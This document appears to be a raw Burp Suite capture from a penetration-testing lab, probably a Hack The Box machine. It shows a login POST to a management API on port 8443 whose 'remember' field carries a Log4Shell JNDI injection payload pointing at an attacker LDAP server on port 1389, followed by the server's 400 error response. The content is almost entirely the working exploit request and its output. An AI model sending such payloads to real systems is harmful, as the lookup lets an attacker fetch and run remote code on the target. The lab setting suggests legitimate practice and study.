 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage%2Ffatal
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.96.149:8443
10 Content-Length: 107
11 Te: trailers
12 Connection: close
13
14 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.33:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 21 Jan 2022 03:49:47 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}